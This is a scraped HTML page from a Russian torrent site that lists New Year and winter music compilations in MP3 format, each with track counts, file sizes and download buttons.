

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/
body_size: 9400
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
<title>Скачать Новогодняя музыка про зиму 2024-2025 через торрент новинки сборники mp3 альбомы музыки хиты без регистрации бесплатно</title>
<meta name="description" content="Новогодняя музыка про зиму 2024-2025 Новинки музыки.dance pop Сборники и альбомы скачать бесплатно через торрент">
<meta name="keywords" content="Новогодняя музыка про зиму 2024-2025, скачать, популярная, сборники, альбомы, бесплатно, без регистрации, музыка, торрент, новинки, хиты, torrent, mp3, music, pop, dance">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://nsktorrent.ru/index.php?do=opensearch" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<link rel="canonical" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">
<link rel="alternate" type="application/rss+xml" title="" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=3603c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3603c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=3603c" defer></script>

    <title>Скачать $CAT_NAME$ 2024-2025 через торрент новинки сборники mp3 альбомы музыки хиты без регистрации бесплатно</title>
    <meta name="description" content="$CAT_NAME$ 2024-2025 Новинки музыки.dance pop Сборники и альбомы скачать бесплатно через торрент"/>
    <meta name="keywords" content="$CAT_NAME$ 2024-2025, скачать, популярная, сборники, альбомы, бесплатно, без регистрации, музыка, торрент, новинки, хиты, torrent, mp3, music, pop, dance,"/>

    <link rel="shortcut icon" href="/templates/Muzonmp3/images/favicon.ico">
    <!--[if lt IE 9]>
    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/Muzonmp3/css/engine.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/styles.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/swiper.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
	
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bc0109c51203ce5e752fdb191aa396bd2bc2c760';
var dle_group      = 5;
var dle_skin       = 'Muzonmp3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>

    <div class="body2">
        <div class="main-center-block">
            <div class="head-block">
    <a href="/" class="logo"></a>

    <div class="header-search-block">
        <form action="/" class="searc" method="post">
            <input type="hidden" name="do" value="search">
            <input type="hidden" name="subaction" value="search">
            <input type="search" name="story" id="story" maxlength="70" value="" class="button9" size="20">
            <input type="submit" class="button1" value="Искать">
        </form>
    </div>

    


<div class="h_user_login">
    <a class="btn bg_white" href="#" onclick="ShowLogin();return false"><i class="icv ic_plogin_auth"></i><span>Войти</span></a>
    <a class="btn bg_orange" href="https://nsktorrent.ru/index.php?do=register"><i class="icv ic_plogin_reg"></i><span>Зарегистрироваться</span></a>
</div>

<div id="login_panel" style="display: none" title="Вход">
    <form class="dropdown-form dot" method="post">
        <div class="soc_links">
            
            
            
            
            
            
        </div>
        <ul class="login_form">
            <li>
                <label for="login_name">Логин:</label>
                <input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
            <li>
                <label for="login_password">Пароль</label>
                <input placeholder="Пароль" type="password" name="login_password" id="login_password">
            </li>
            <li>
                <button class="btn" type="submit" title="Войти">
                    <span class="title_hide">Войти</span>
                </button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://nsktorrent.ru/index.php?do=register"><b>Регистрация</b></a>
            <a href="https://nsktorrent.ru/index.php?do=lostpassword">Забыли пароль?</a>
        </div>
    </form>
</div>

<script>
function ShowLogin() {
    $('#login_panel').dialog({
        width: 500
    });
    return false;
}
</script>


</div>


            <div class="content-block">
                <ul class="top-menu">
    <li><a href="/" class="top-menu-link">Главная страница</a></li>
    <li><a href="/rules.html" class="top-menu-link">Правила сайта</a></li>
    <li><a href="/index.php?do=feedback" class="top-menu-link">Связаться с нами</a></li>
    
</ul>


                <div class="sgdhg"></div>
                <div style="clear: both;"></div>

                <div class="left-col">
                    
                    
                    <!-- <body> -->
<div class="breadcrumbs-wrapper">
    <div class="breadcrumbs">
        <a href="/">Главная</a> &raquo;
        <a href="/load/">Сборники</a> &raquo;
        Новогодняя музыка про зиму 2024-2025 года
    </div>
</div>

<div class="items-stat-wrapper">
    <div class="items-stat"></div>
</div>

<div class="main-block" style="background: url(/templates/Muzonmp3/images/topsinger.jpg);">
    <h1>Новогодняя музыка про зиму 2024-2025 скачать torrent бесплатно</h1> <strong>Новый Год 2025</strong> — большой семейный праздник, который требует особого настроения. А задать его может как раз музыка. Неважно где Вы встречаете Новый Год: дома или у друзей, хорошее музыкальное сопровождение никто не отменял! Благодаря нашему сайту Вы можете <strong>скачать через торрент сборники и альбомы новогодней музыки 2024-2025</strong>, чтобы создать атмосферу праздника во время посиделок с друзьями и семьей. В основном в подборки входит <strong>поп-музыка</strong>, но иногда встречаются песни в жанре диско и даже <strong>шансона</strong>! <strong>Скачать торрент сборника новогодней музыки 2024-2025 года</strong> можно всего за пару кликов мышкой, и при этом на весь праздник зарядиться соответствующим настроением.
</div>

<div id='dle-content'><div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/remikcy-dlja-novogodnej-tancevalnoj-vechepinki-mrz-202z/17-1-0-19125" class="entryLink">Рeмикcы для нoвoгoднeй тaнцeвaльнoй вeчepинки [МРЗ | 202З]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                14-12-2023, 15:45
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/remikcy-dlja-novogodnej-tancevalnoj-vechepinki-mrz-202z/17-1-0-19125" title="торрент Рeмикcы для нoвoгoднeй тaнцeвaльнoй вeчepинки [МРЗ | 202З] музыка">
                <img src="/uploads/posts/2023-12/1702557946_skrinshot-14-12-2023-152628.png" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Жaнp | Genre:</b> Пoп - Пoпyляpнaя - Рop / Зapyбeжныe cбopники<br><b>Иcпoлнитeль | Executor:</b> VA<br><b>Пpoдoлжитeльнocть | Duration:</b> 02:З1:22<br><b>Гoд выпycкa | Year:</b> 202З<br><b>Koличecтвo тpeкoв | Tracks:</b> 44<br><b>Фopмaт | Format:</b> МРЗ<br><b>Рaзмep фaйлa | FiIe size:</b> З49 МB<br><b>Teги | Tags:</b> нoвoгoдняя мyзыкa, 202З, mpЗ, 2024, pop, dance, <br>тaнцeвaльнaя
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/remikcy-dlja-novogodnej-tancevalnoj-vechepinki-mrz-202z/17-1-0-19125">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">З49 МB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">3 628</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    47
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/muzyka-starogo-novogo-goda-mp3-2024/17-1-0-19124" class="entryLink">Музыка старого нового года [MP3 | 2024]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                14-12-2023, 15:19
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/muzyka-starogo-novogo-goda-mp3-2024/17-1-0-19124" title="торрент Музыка старого нового года [MP3 | 2024] музыка">
                <img src="/uploads/posts/2023-12/1702556395_1700654032_cover.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Музыкальный стиль:</b> Спокойная музыка - Релакс / Зарубежные <br>сборники<br><b>Артист:</b> Various artists<br><b>Год издания:</b> 2024<br><b>Длительность:</b> 01:14:50<br><b>Количество песен:</b> 27<br><b>Формат треков:</b> MP3<br><b>Теги:</b> ambient, new year, 2024, mp3<br><b>Размер файла:</b> 178 MB
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/muzyka-starogo-novogo-goda-mp3-2024/17-1-0-19124">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">178 MB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">2 233</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    27
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/hovogodnjaja-kantpi-myzyka-mrz-2024/17-1-0-19110" class="entryLink">Hoвoгoдняя кaнтpи мyзыкa [МРЗ | 2024]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                14-12-2023, 14:40
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/hovogodnjaja-kantpi-myzyka-mrz-2024/17-1-0-19110" title="торрент Hoвoгoдняя кaнтpи мyзыкa [МРЗ | 2024] музыка">
                <img src="/uploads/posts/2023-12/1702554079_1702070311_cover.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Мyзыкaльный cтиль:</b> Aльтepнaтивa- Пaнк - Рoк / Зapyбeжныe <br>cбopники<br><b>Apтиcт:</b> Various artists<br><b>Гoд издaния:</b> 2024<br><b>Длитeльнocть:</b> 01:29:1З<br><b>Koличecтвo пeceн:</b> 27<br><b>Фopмaт тpeкoв:</b> МРЗ<br><b>Teги:</b> country, new year, 2024, mpЗ<br><b>Рaзмep фaйлa:</b> 209 МB
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/hovogodnjaja-kantpi-myzyka-mrz-2024/17-1-0-19110">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">209 МB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">1 361</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    49
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-treki-dlja-dushi-mp3-2024/17-1-0-19101" class="entryLink">Рождественские треки для души [MP3 | 2024]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                14-12-2023, 12:52
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-treki-dlja-dushi-mp3-2024/17-1-0-19101" title="торрент Рождественские треки для души [MP3 | 2024] музыка">
                <img src="/uploads/posts/2023-12/1702547524_1700652518_cover.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Музыкальный стиль:</b> Популярная - Танцевальная - Поп / <br>Зарубежные сборники<br><b>Артист:</b> Various artists<br><b>Год издания:</b> 2024<br><b>Длительность:</b> 01:02:24<br><b>Количество песен:</b> 19<br><b>Формат треков:</b> MP3<br><b>Теги:</b> new year, 2024, mp3, pop, dance, winter<br><b>Размер файла:</b> 149 MB
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-treki-dlja-dushi-mp3-2024/17-1-0-19101">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">149 MB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">1 856</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    04
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/jeto-novyj-god-2023-mp3/17-1-0-19099" class="entryLink">Это Новый год! (2023) MP3</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                14-12-2023, 12:24
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/jeto-novyj-god-2023-mp3/17-1-0-19099" title="торрент Это Новый год! (2023) MP3 музыка">
                <img src="/uploads/posts/2023-12/1702545874_jeto-novyj-god-2023-mp3.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Название | Title:</b> Это Новый год!<br><b>Исполнитель | Executor:</b> VA<br><b>Год | Year:</b> 2023<br><b>Жанр | Genre:</b> Pop, Rock<br><b>Композиций | Tracks:</b> 210<br><b>Продолжительность | Duration:</b> 11:30:25<br><b>Формат/Кодек | Format/Codec:</b> MP3 <br><b>Битрейт аудио | Audio bitrate:</b> 320 kbps<br><b>Размер | File size: </b>1.55 GB
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/jeto-novyj-god-2023-mp3/17-1-0-19099">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">1 932</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    50
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-zarubezhnye-pesni-mp3-2024/17-1-0-18415" class="entryLink">Рождественские зарубежные песни [MP3 | 2024]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                6-12-2023, 12:00
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-zarubezhnye-pesni-mp3-2024/17-1-0-18415" title="торрент Рождественские зарубежные песни [MP3 | 2024] музыка">
                <img src="/uploads/posts/2023-12/1701853255_1700654764_cover.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Жанр | Music style:</b> Популярная музыка - Dance / Зарубежные <br>сборники<br><b>Исполниель | by Artist:</b> Various artists<br><b>Год выпуска | Year release:</b> 2024<br><b>Композиций (треков, песен) | Tracks:</b> 54<br><b>Продолжительность:</b> 02:42:26<br><b>Размер | File size:</b> 379 MB<br><b>Формат | Format:</b> MP3<br><b>Теги:</b> new year, pop, dance, mp3, 2023, 2024
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-zarubezhnye-pesni-mp3-2024/17-1-0-18415">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">379 MB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">1 540</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    08
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/2024-novogodnie-treki-mp3-2024/17-1-0-18414" class="entryLink">2024 - Новогодние треки [MP3 | 2024]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                6-12-2023, 11:44
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/2024-novogodnie-treki-mp3-2024/17-1-0-18414" title="торрент 2024 - Новогодние треки [MP3 | 2024] музыка">
                <img src="/uploads/posts/2023-12/1701852307_1700651716_cover.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Жанр | Music style:</b> Популярная музыка - Dance / Зарубежные <br>сборники<br><b>Исполниель | by Artist:</b> Various artists<br><b>Год выпуска | Year release:</b> 2024<br><b>Композиций (треков, песен) | Tracks:</b> 45<br><b>Продолжительность:</b> 02:19:31<br><b>Размер | File size:</b> 325 MB<br><b>Формат | Format:</b> MP3<br><b>Теги:</b> new year, pop, 2024, mp3, dance
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/2024-novogodnie-treki-mp3-2024/17-1-0-18414">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">325 MB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">1 869</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    33
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-pesni-2k23-mp3-2023/17-1-0-18413" class="entryLink">Рождественские песни 2k23 [MP3 | 2023]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                6-12-2023, 11:05
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-pesni-2k23-mp3-2023/17-1-0-18413" title="торрент Рождественские песни 2k23 [MP3 | 2023] музыка">
                <img src="/uploads/posts/2023-12/1701849989_1700422245_cover.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
